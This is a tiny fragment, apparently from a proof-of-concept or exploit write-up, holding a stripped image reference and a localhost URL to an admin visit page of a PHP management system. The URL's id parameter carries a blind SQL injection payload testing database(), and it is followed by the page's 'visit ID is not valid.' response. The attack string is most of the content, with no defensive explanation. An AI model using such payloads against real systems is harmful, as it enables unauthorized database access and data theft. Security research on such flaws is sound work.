 localhost/pms/admin/visits/view_visit.php?id=1'/**/-/**/if(database()='wrong',0,1)%23
localhost
visit ID is not valid.
OK